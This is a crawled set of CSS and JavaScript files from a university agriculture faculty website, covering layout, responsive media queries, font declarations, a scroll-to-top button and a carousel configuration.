    padding: 5px 10px;
    margin-bottom: 5px;
    font-size: 13px;
    color: #ffffff;
    border: 1px solid #84121f;
}

.footer_row a p {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row a p:hover {
    color: #0d5ca1;
    padding-left: 5px;
}

.sol_text {
    text-align: right;
}

.angled-top-right {
    width: 100%;
    position: relative;
}

.angled-top-right:before,
.angled-top-right:after {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    background: inherit;
    z-index: -1;
    transition: ease all 0.5s;
}

.angled-top-right:before {
    top: 0;
    transform-origin: left top;
    transform: skewY(-2deg);
}

.footer_logo_col {
    padding-right: 35px;
}

.footer_row p a {
    color: #000000;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.footer_row p a:hover {
    color: #0d5ca1;
    padding-left: 5px;
}


/*****************************/


/*********footer**************/


/**********=========================================********************/


/**********===============SCROLL TOP=================********************/


/**********=========================================********************/

.scroll-top {
    background: #0d5ca3;
    border: 0;
    border-radius: 50%;
    bottom: 0;
    cursor: pointer;
    height: 50px;
    margin: 15px;
    opacity: 0.75;
    position: fixed;
    right: -70px;
    transition: right 0.2s ease-in-out;
    width: 50px;
    z-index: 99;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

.scroll-top:hover {
    background: #509ec4;
}

.scroll-top.visible {
    right: 0;
}

.arrow {
    border: solid #ffffff;
    border-width: 0 3px 3px 0;
    display: inline-block;
    margin-top: 5px;
    padding: 4px;
}

.arrow.up {
    transform: rotate(-135deg);
}


/**********=========================================********************/


/**********===============SCROLL TOP=================********************/


/**********=========================================********************/


/*========================================================================*/


/*========================================================================*/


/*=====================Solution by TEKGEEKS (pvt) LTD=====================*/


/*============DESIGN & CSS DEVELOPMENT - DUMIDU WIMALARATHNA==============*/


/*========================================================================*/


/*========================================================================*/


/*////////////animate arrow/////////////*/

.the-arrow {
    width: 1px;
    transition: all 0.2s;
}

.the-arrow.-left {
    position: absolute;
    top: 43%;
    left: 0;
}

.the-arrow.-left>.shaft {
    width: 0;
    background-color: #4c4c4c;
}

.the-arrow.-left>.shaft:before,
.the-arrow.-left>.shaft:after {
    width: 0;
    background-color: #4c4c4c;
}

.the-arrow.-left>.shaft:before {
    transform: rotate(0);
}

.the-arrow.-left>.shaft:after {
    transform: rotate(0);
}

.the-arrow.-right {
    top: 3px;
}

.the-arrow.-right>.shaft {
    width: 1px;
    transition-delay: 0.2s;
}

.the-arrow.-right>.shaft:before,
.the-arrow.-right>.shaft:after {
    width: 8px;
    transition-delay: 0.3s;
    transition: all 0.5s;
}

.the-arrow.-right>.shaft:before {
    transform: rotate(40deg);
}

.the-arrow.-right>.shaft:after {
    transform: rotate(-40deg);
}


/*========================*/

#container .animated-arrow {
    display: inline-block;
    color: #ffffff;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

#container .the-arrow>.shaft {
    background-color: #ffffff;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

#container .the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

#container .the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}


/*========================*/


/*========================*/

.stud_life_short_link_div .animated-arrow {
    display: inline-block;
    color: #ffffff;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

.stud_life_short_link_div .the-arrow>.shaft {
    background-color: #ffffff;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

.stud_life_short_link_div .the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

.stud_life_short_link_div .the-arrow>.shaft:after {
    background-color: #ffffff;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}


/*========================*/

.the-arrow>.shaft {
    background-color: #4c4c4c;
    display: block;
    height: 1px;
    position: relative;
    transition: all 0.2s;
    transition-delay: 0;
    will-change: transform;
    right: -9px;
    top: 2px;
}

.the-arrow>.shaft:before,
.the-arrow>.shaft:after {
    background-color: #4c4c4c;
    content: "";
    display: block;
    height: 1px;
    position: absolute;
    top: 0;
    right: 0;
    transition: all 0.2s;
    transition-delay: 0;
}

.the-arrow>.shaft:before {
    transform-origin: top right;
}

.the-arrow>.shaft:after {
    transform-origin: bottom right;
}

.animated-arrow {
    display: inline-block;
    color: #4c4c4c;
    font-size: 12px;
    font-style: italic;
    text-decoration: none;
    position: relative;
    transition: all 0.2s;
}

.animated-arrow:hover {
    color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft {
    width: 64px;
    transition-delay: 0.1s;
    background-color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft:before,
.animated-arrow:hover>.the-arrow.-left>.shaft:after {
    width: 8px;
    transition-delay: 0.1s;
    background-color: #808080;
}

.animated-arrow:hover>.the-arrow.-left>.shaft:before {
    transform: rotate(40deg);
}

.animated-arrow:hover>.the-arrow.-left>.shaft:after {
    transform: rotate(-40deg);
}

.animated-arrow:hover>.main {
    transform: translateX(17px);
    transform: translateX(80px);
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft {
    width: 0;
    transform: translateX(200%);
    transition-delay: 0;
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:before,
.animated-arrow:hover>.main>.the-arrow.-right>.shaft:after {
    width: 0;
    transition-delay: 0;
    transition: all 0.1s;
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:before {
    transform: rotate(0);
}

.animated-arrow:hover>.main>.the-arrow.-right>.shaft:after {
    transform: rotate(0);
}

.animated-arrow>.main {
    display: flex;
    align-items: center;
    transition: all 0.2s;
}


/*////////////animate arrow/////////////*/

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/css/mediaquery.css
body_size: 4888
content:
@charset "utf-8";
/* CSS Document */


/*==========  Non-Mobile First Method  ==========*/

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1920px) {



}

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1536px) {

	.short_link_div{
	    background: no-repeat center bottom scroll;
	    -webkit-background-size: cover;
	    -moz-background-size: cover;
	    -o-background-size: cover;
	    background-size: cover;
	}

	.short_link_div_full_height{
	    height: 600px;
	}

	.short_link_div_middle_height{
	    height: 296px;
	}

	.short_link_div_text_div{
	    margin-top: -225px;
	}

	.navbar-expand-lg .navbar-nav .nav-link {
	    padding-right: 0.4rem;
	    padding-left: 0.4rem;
	}

	.inner_page_top_div {
	  height: 350px;
	}

	.inner_page_top_heading{
	    padding-top: 230px;
	}

}

/* Large Devices, Wide Screens */
@media only screen and (max-width : 1280px) {



}


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1199px) {

	.navbar-light .navbar-nav .nav-link {
	    font-size: 11px;
	}

	#container h1 {
	    font-size: 16px;
	}

	#container p {
	    line-height: initial;
	}

}


/* Large Devices, Wide Screens */
@media only screen and (max-width : 1024px) {

	.short_link_div_text_div {
	    margin-top: -275px;
	}

}

/* Medium Devices, Desktops */
@media only screen and (max-width : 991px) {

	.fixed-top {
	    z-index: 999999999;
	}


	.logo {
	    width: 150px;
	}

	.footer_logo {
	    width: 320px !important;
	}

	.navbar-light .navbar-nav .nav-link {
	    font-size: 11px;
	    text-align: center;
	}

	.navbar-expand-lg .navbar-collapse {
	    flex-basis: auto;
	    margin-top: 10px;
	}

	.navbar-collapse {
	    flex-basis: 100% !important;
	}

	.d-flex{
		display: flex !important;
	}

	.first_nav_bar {
	    padding-left: 0px !important;
	    float: none;
	}

	.second_nav_bar {
	    border-top: 1px solid transparent;
	}

	.navbar-nav {
	    padding-left: 0px !important;
	    width: 100%;
	}

	.navbar-nav {
	    padding-left: 0px !important;
	}

	.dropdown-item {
	    text-align: center !important;
	}

	.hidden_item{
		display: none;
	}

	.carousel-control-next, .carousel-control-prev {
	     bottom: 0px; 
	}

	.short_link_div_text_div {
	    margin-top: -280px;
	}

	.rag_har_div{
		top: -25px !important;
	}

	.rag_har_div:before {
	    top: 0;
	    transform-origin: left top;
	    transform: skewY(0deg);
	}

	.rag_har_div img{
		width: 60px !important;
	}

	#container h1 {
	    text-transform: uppercase;
	    color: #ffffff;
	    font-size: 16px;
	    margin-bottom: 0px;
	    margin-top: 0px;
	}

	#container p {
	    line-height: initial;
	}

}

/* Small Devices, Tablets */
@media only screen and (max-width : 768px) {


}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 767px) {

		.footer_row {
		    text-align: left;
		}

		.top_box_con {
		    position: relative;
		    margin-top: 3px;
		}

		.angled-bottom-left:after {
		  bottom: 0;
		  transform-origin: right bottom;
		  transform: skewY(-0deg);
		}

		.angled-top-right:before {
		    top: 0;
		    transform-origin: left top;
		    transform: skewY(-0deg);
		}

		.skew_top_box_div_2 #container {
		    top: 0px;
		    height: 135px;
		    padding-top: 15px;
		}

		.skew_top_box_div_3 #container {
		    top: 0px;
		    height: 135px;
		    padding-top: 15px;
		}

		.top_box {
		    padding-left: 2px;
		    padding-right: 2px;
		    margin-bottom: 2px;
		    position: relative;
		    margin-top: 1px;
		}

		.carousel-caption {
		    bottom: -20px;
		}

		.rag_har_div {
		    top: 0px !important;
		}

		.home_link_div{
			margin-top: 3px !important;
		}

		.footer_link_col{
			text-align: left;
		}




}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 575px) {

		.footer_row {
		    text-align: center;
		}

		.footer_logo {
		    width: 320px !important;
		    margin: auto;
		}

}

/* Extra Small Devices, Phones */
@media only screen and (max-width : 480px) {

	.footer_row {
	    text-align: center;
	}

	.short_link_div_text_div {
	    margin-top: -215px;
	}

	#container {
	    padding-top: 15px;
	}
	.ms-auto {
		margin-left: 0px;
	}

	.nav-pills .nav-link {
		margin-top: 8px;
	}

	.footer_link_col{
		text-align: center;
	}
	
	.top_logo{
	    width: 245px !important;
	}

}

/* Custom, iPhone Retina */
@media only screen and (max-width : 375px) {
	.footer_logo_col {
		margin-bottom: 14px;}


}


/* Custom, iPhone Retina */
@media only screen and (max-width : 360px) {



}


@media only screen and (max-width : 320px) {



}

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/css/loading_styles.css
body_size: 567
content:
body {
  font-family: Helvetica,Tahoma;
}

*,
*:before,
*:after {
  box-sizing: border-box;
}

.aos-all {
  width: 1000px;
  max-width: 98%;
  margin: 10vh auto 0 auto;
}

.aos-item {
  display: inline-block;
  float: left;
  width: 33.3333%;
  height: 300px;
  padding: 20px;
}

.aos-item__inner {
  position: relative;
  width: 100%;
  height: 100%;
  float: left;
  background: #1da4e2;
  line-height: 260px;
  text-align: center;
  color: #fff;
}

@media screen and (max-width: 800px) {
  .aos-item {
    width: 50%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/owl/owl_css.css
body_size: 1505
content:
.slider {
  margin-bottom: 30px;
  position: relative;
}
.slider .owl-item.active.center .slider-card {
  /*transform: scale(1.15);*/
  opacity: 1;
  background: #ffffff; /* fallback for old browsers */
}
.slider-card {
  background: #fff;
  padding: 0px 0px;
  margin: 30px 15px 30px 15px;
  border-radius: 5px;
  /*box-shadow: 0 15px 45px -20px rgb(0 0 0 / 73%);*/
  transform: scale(1);
  opacity: 1;
  transition: all 0.3s;
}
.slider-card img {
  /*border-radius: 5px 5px 0px 0px;*/
}
.owl-nav .owl-prev {
  position: absolute;
  top: calc(50% - 25px);
  left: 0;
  opacity: 1;
  font-size: 30px !important;
  z-index: 1;
}
.owl-nav .owl-next {
  position: absolute;
  top: calc(50% - 25px);
  right: 0;
  opacity: 1;
  font-size: 30px !important;
  z-index: 1;
}
.owl-dots {
  text-align: center;
}
.owl-dots .owl-dot {
  height: 10px;
  width: 10px;
  border-radius: 10px;
  background: #ccc !important;
  margin-left: 3px;
  margin-right: 3px;
  outline: none;
}
.owl-dots .owl-dot.active {
  background: #f44336 !important;
}<gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"><gwmw style="display:none;"></gwmw><gwmw style="display:none;"></gwmw></gwmw></gwmw><gwmw style="display:none;"></gwmw></gwmw></gwmw></gwmw><gwmw style="display:none;">

--- FILE ---
content_type: text/css
request_url: https://agri.pdn.ac.lk/assets/frontend/fonts/stylesheet_sarabun.css
body_size: 3758
content:
@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-SemiBold.woff2') format('woff2'),
        url('Sarabun-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Regular.woff2') format('woff2'),
        url('Sarabun-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Italic.woff2') format('woff2'),
        url('Sarabun-Italic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-MediumItalic.woff2') format('woff2'),
        url('Sarabun-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraBoldItalic.woff2') format('woff2'),
        url('Sarabun-ExtraBoldItalic.woff') format('woff');
    font-weight: 800;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraBold.woff2') format('woff2'),
        url('Sarabun-ExtraBold.woff') format('woff');
    font-weight: 800;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraLightItalic.woff2') format('woff2'),
        url('Sarabun-ExtraLightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ThinItalic.woff2') format('woff2'),
        url('Sarabun-ThinItalic.woff') format('woff');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Thin.woff2') format('woff2'),
        url('Sarabun-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-ExtraLight.woff2') format('woff2'),
        url('Sarabun-ExtraLight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-SemiBoldItalic.woff2') format('woff2'),
        url('Sarabun-SemiBoldItalic.woff') format('woff');
    font-weight: 600;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Light.woff2') format('woff2'),
        url('Sarabun-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-BoldItalic.woff2') format('woff2'),
        url('Sarabun-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Medium.woff2') format('woff2'),
        url('Sarabun-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-Bold.woff2') format('woff2'),
        url('Sarabun-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('Sarabun-LightItalic.woff2') format('woff2'),
        url('Sarabun-LightItalic.woff') format('woff');
    font-weight: 300;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: application/javascript
request_url: https://agri.pdn.ac.lk/assets/frontend/js/scroll-top.js
body_size: 2491
content:

const colorMax = 192;


const scrollBreakpoint = window.innerHeight * 0.1;

document.addEventListener('DOMContentLoaded', () => {
  randomizeBackgrounds();
  setupScrollListener();
  setupScrollEvent();  
});

// scrolls window to top
function setupScrollEvent() {
  const scrollButton = document.querySelector('.scroll-top');
  
  scrollButton.addEventListener('click', (e) => {
    // not the best solution until Safari/Edge support scroll behavior
    // window.scrollTo({ top: 0, behavior: 'smooth' });
    
    smoothVerticalScrolling(scrollButton.parentElement, 200, "top");
  });
}


function setupScrollListener() {  
   window.addEventListener('scroll', (e) => {
     const scrollButton = document.querySelector('.scroll-top');
     
     // const scrollOffset = document.scrollingElement.scrollTop;
     const scrollOffset = window.scrollY;
    
     if (scrollOffset >= scrollBreakpoint) {
       scrollButton.classList.add('visible');
     } else if (scrollOffset <= 0) {
       scrollButton.classList.remove('visible');
     }    
  });
}

function randomizeBackgrounds() {
  // get all the content containers
  const contentContainers = document.querySelectorAll('.content-container');
  
  [].forEach.call(contentContainers, container => {
    // assign random background
    container.style.background = `rgb(${randVal(colorMax)},${randVal(colorMax)},${randVal(colorMax)})`;
  });
}

// random between 0 to max
function randVal(max) {
  return Math.floor(Math.random() * Math.floor(max));
}

// uses a timeout to scroll to top
function smoothVerticalScrolling(e, time, where) {
  // gets the element's top position relative to the viewport
  const eTop = e.getBoundingClientRect().top;
  
  // divides the top offset into 100 steps to be ellapsed
  const eAmt = eTop / 100;
  
  // starting time
  let curTime = 0;
  
  // not to exceed the desired duration
  while (curTime <= time) {
    // call a function to execute at one hundreth of the desired scroll time
    window.setTimeout(SVS_B, curTime, eAmt, where);
    // increase by one hundreth of the desired time to execute exactly 100 times
    curTime += time / 100;
  }
}

function SVS_B(eAmt, where) {

  if(where == "center" || where == "") {
    window.scrollBy(0, eAmt / 2); 
  }
  // otherwise scroll the full amount
  if (where == "top") {
    //window.scrollBy(0, eAmt);
    window.scrollBy(0, -window.innerHeight);
  }    
}

--- FILE ---
content_type: application/javascript
request_url: https://agri.pdn.ac.lk/assets/frontend/owl/owl_js.js
body_size: 782
content:


// Owlcarousel
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
      loop:true,
    margin:10,
    nav:true,
    autoplay:true,
    autoplayTimeout:3000,
    autoplayHoverPause:true,
    center: true,
    navText: [
        "<i class='fa fa-angle-left'></i>",
        "<i class='fa fa-angle-right'></i>"
    ],
    responsive:{
        320: {
            items: 1
        },
        360: {
            items: 1
        },
        375: {
            items: 1
        },
        480: {
            items: 2
        },
        768: {
            items: 4
        },
        991: {
            items: 4
        },
        1024: {
            items: 4
        },
        1200: {
            items: 5
        }
    }
  });
});